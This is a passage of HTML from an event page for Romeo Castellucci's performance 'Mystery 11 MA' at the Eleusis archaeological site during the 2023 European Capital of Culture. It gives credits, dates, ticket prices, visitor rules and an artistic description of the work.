20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a379861 elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="a379861" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c86b90" data-id="3c86b90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f79702d elementor-widget elementor-widget-spacer" data-id="f79702d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 39937-3c6dad0 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-b747c85 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b747c85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a7d0298" data-id="a7d0298" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd880b1 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="bd880b1" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mystery 11 Ma</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5e5c1dcc elementor-align-right elementor-widget__width-initial dc-has-condition dc-condition-empty elementor-tablet-align-left elementor-mobile-align-justify elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-button" data-id="5e5c1dcc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://www.ticketservices.gr/event/mystery-11-ma/?lang=el" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tickets</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-58dc9f5" data-id="58dc9f5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a00d4e0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a00d4e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e98c0b5" data-id="e98c0b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-048f209 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="048f209" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1941106990" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-1128" id="em-event-1941106990" data-view-id="1941106990">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/"></a>
	<span class="meta-data data-text">Dates</span>  
    <span class="meta-data event-dates">01.09.2023—13.09.2023</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Venue</span>
    <span class="meta-data event-location">
		<a href=""
		   target="_blank">Archaeological Site of Elefsina</a>
	</span>
    <br/>
    <span class="meta-data data-text">Sotiriou Gkioka, Elefsina</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/">Mystery 11 Ma</a></h3>
     
    <a href="https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/">
        <div class="event-meta event-date">01.09.2023—13.09.2023</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/">From 1 to 13 September 2023 Eleusis European Capital of Culture presents Mystery 11 ΜΑ, the new work by Romeo Castellucci. Two thousand years after...</a></div>
    <div class="event-desc"><p>From 1 to 13 September 2023 Eleusis European Capital of Culture presents Mystery 11 ΜΑ, the new work by Romeo Castellucci. Two thousand years after the Eleusinian Mysteries, the internationally renowned Italian director introduces a contemporary ritual, in the context of a site-specific performance specially designed for the Eleusis archaeological site.</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/mystirio-11-ma-2023-09-01/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/locations/ancient-eleusis-archaeological-site/">Ancient Eleusis archaeological site</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/theater/">Theater</a></li>
			</ul>
	</span>
        </span>
         
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-tags">
			<span><a href="https://2023eleusis.eu/en/events/tags/flagship-events/">Flagship Events</a></span>
        </span>
        
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-63e0651 elementor-widget elementor-widget-template" data-id="63e0651" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73e52954 dc-has-condition dc-condition-empty" data-id="73e52954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d966554 elementor-widget elementor-widget-heading" data-id="6d966554" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Credits</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-14e69cae credits elementor-widget elementor-widget-text-editor" data-id="14e69cae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Conceived &amp; Directed by: Romeo Castellucci<br />
Original Music: Demetrio Castellucci<br />
Choreography: Gloria Dorliguzzo<br />
Dramaturgy Associate: Lucia Amara<br />
Assistant Director: Silvano Voltolina<br />
Assistant Choreographer: Camilla Neri<br />
Production manager: Giulia Colla<br />
Technical Director: Eugenio Resta<br />
Costume Designer: Chiara Venturini<br />
Stage Sculptures: Plastikart Studio (Istvan Zimmermann &amp; Giovanna Amoroso)<br />
Production: <strong>SOCIETAS</strong><strong> (IT)</strong><strong> &amp; TOOFAREAST (GR)</strong></p>
<p>Starring Filippo Addamo</p>
<p>Also participating: Alexia Dimitrakoulia, Katerina Douvi, Penny Eleftheriadou, Stefania Gogou, Dafni Kafetzi, Katerina Kalochristianaki, Stella Kapetaniou, Athina Kirousi, Gabriela Kokkini, Polena Kolia Petersen, Iro Konti, Christiana Kosiari, Konstantina Koutsaftaki, Eirini Kyriakou, Laura Mamakos, Eirini Mastora, Afroditi Michailidou, Faidra Ntagioglou, Panagiotarea Erofili, Fotini Papachristopoulou, Kristie Papadopoulou, Katerina Papandreou, Maria Psarologou, Antonia Pitoulidou Maro Stavrinou, Serafina Sideri, Rafaela Tsobanoudi, Eleni Vergeti, Chryssi Vidalaki, Ioanna Chloe Voulgari, Eleni Zafiri</p>
<p>And the children: Theano Christinaki, Athena Makri, Maria Passa, Emilia Roussi</p>
<p>Musicians: Aggelos Christakis, Renato Kousis, Menelaos Moraitis, Spiros Tzekos</p>
<div>Collaborator of 2023 Eleusis – consultant on the work of Romeo Castellucci, <b>Dio Kangelari.</b></div>
<p>Project Co-ordination (2023 Eleusis) : <strong>Isavella-Dimitra Karouti,</strong> Head of General Artistic Directorate Support</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57aaac91 dc-has-condition dc-condition-empty" data-id="57aaac91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d37e87 elementor-widget elementor-widget-heading" data-id="8d37e87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Information</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4099e6b4 credits elementor-widget elementor-widget-text-editor" data-id="4099e6b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Date: 1-13 September (except Mondays 4 &amp; 11 September)<br />
Meeting point: Elefsina Old Town Hall<br />
Venue: Eleusis archaeological site<br />
Arrival time: <strong>18:30</strong></p>
<p><strong>Entrance will not be permitted after the performance begins.</strong></p>
<p>Duration:<strong> 60 minutes</strong></p>
<p class="LO-normal"><span lang="EN-US">The performance involves walking. Due to the rules governing archaeological sites and for the safe movement of the spectators (the ground is rocky in places, with soil and gravel, uneven marble and wooden steps, etc.), it is recommended that spectators wear comfortable clothes and footwear that ensure smooth movement and do not cause damage to the monuments (e.g. heels).</span></p>
<p>The performance takes place using <strong>only</strong> natural light. As visibility will gradually decrease, spectators should follow the instructions of the staff closely and not deviate from the designated route.</p>
<p class="LO-normal"><span lang="EN-US">Smoking and consumption of food and beverages.</span></p>
<p class="LO-normal"><span lang="EN-US">The use of mobile phones during the performance.</span></p>
<p class="LO-normal"><span lang="EN-US">Taking photographs with or without flash, recording and filming during the performance. </span></p>
<p class="LO-normal"><span lang="EN-US">Throughout the route, event staff members will be there to guide the audience. </span></p>
<p>Tickets: 25€ general admission, 15€ students, 65+, unemployed, disabled persons and escorts (Ticket price includes access to the archaeological site)</p>
<p>Ticket presales start on 1 August: ticketservices.gr</p>
<p>Special performance for the residents of Elefsina: 5 September</p>
<p>Ticket sales start date: Friday, August 25, 2023</p>
<p>Ticket: 15€ general admission<br />
Ticket can be purchased exclusively at the Elefsina Old Town Hall (Monday to Friday – except Tuesday – 17:00-21:00 &amp; Saturday-Sunday 12:00-20:00 | To confirm your status as a permanent resident, please have with you a utility bill and your identity card/passport.)<br />
<strong>Age guidance: 14+</strong></p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3703af7c dc-has-condition dc-condition-empty" data-id="3703af7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-501ac3ec elementor-widget elementor-widget-heading" data-id="501ac3ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sponsors</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-64aaeeb3 sponsors credits elementor-widget elementor-widget-text-editor" data-id="64aaeeb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>With the support of the <strong>Ephorate of Antiquities of West Attica</strong></p>
<p>The project<strong> Mystery 11 MA </strong>is realised in the framework of the<strong> National Recovery and Resilience Plan “Greece 2.0” </strong>with funding from the <strong>European Union – NextGenerationEU.</strong></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-854b49c event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="854b49c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ΜΑ – a one-word title interpreted in multiple languages: the first clear word of an infant calling its mother; the root of the word ‘‘matrice,’’ i.e. the womb which opens itself to earth in order to generate, and the mould that gives form to lifeless matter; moreover, in both Italian and Greek, the word MA is used as an exclamation of objection, opposition, but also as a linguistic marker of an oath, an appeal to the divine.</p>
<p>Castellucci’s protagonist is a non-Greek matricide, a foreigner. His arrival at the archaeological site undermines and subverts the original cult, which forbade entry to anyone who had stained their hands with blood. Laying hands on a mother was tantamount to subverting the order of the universe − since a mother gives birth, she can also bring death; a child, as it cannot give birth to its mother, it cannot kill her either. Βarbarians were also prohibited to participate in the Eleusinian Mysteries, because their language was limited and thus had no notion of logos (discourse), of words and silence; they also had no notion of rhythm, which distributes meanings, expectations, pulses and pauses – the measure that restrains and orders chaos.</p>
<p>Without resorting to a representation of the archaic ritual according to archaeological typology, nor to a contemporary re-interpretation and re-articulation of the history of the Eleusinian Mysteries, Romeo Castellucci places the uninitiated, the barbarians and the matricides at the centre of attention, to highlight the symbolism and the allegorical dimension of the drama.</p>
<p>In the unbroken silence of the Eleusis archaeological site – without the use of consumable energy, under broad daylight – the man, having served his sentence, crosses the sacred locus. Only through sacrilege, however, can the sanctuary be reactivated. Forgiveness, the longed-for reconciliation, can only come through desecration.</p>
<p>With the support of the Ephorate of Antiquities of Western Attica.</p>
<p>Warm thanks: to Christina Merkouri, Director of EF.A.D.A. and to Efstathia Anesti, Archaeologist of the EF.A.D.A., Dr. Eleni-Eva Toumbakari, project manager of the Department of Restoration of Ancient Monuments in Elefsina, as well as to all the security personnel of the Archaeological site of Elefsina.</p>
<div id='gallery-1' class='gallery galleryid-39937 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://2023eleusis.eu/en/?attachment_id=46770'><img fetchpriority="high" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/02/Mystery11_Eleusis2023Castellucci-43-1.jpg" class="attachment-full size-full" alt="Mystery11 Eleusis2023Castellucci 43 (1)" /></a>
			</div></figure>
		</div>

<div id='gallery-2' class='gallery galleryid-39937 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://2023eleusis.eu/en/?attachment_id=46772'><img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/02/Mystery11_Eleusis2023Castellucci-51-1-1.jpg" class="attachment-full size-full" alt="Mystery11 Eleusis2023Castellucci 51 (1) (1)" /></a>
			</div></figure>
		</div>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48f17410 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="48f17410" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d4c167e" data-id="3d4c167e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52fdcabd elementor-widget elementor-widget-template" data-id="52fdcabd" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30114" class="elementor elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1511" class="elementor elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
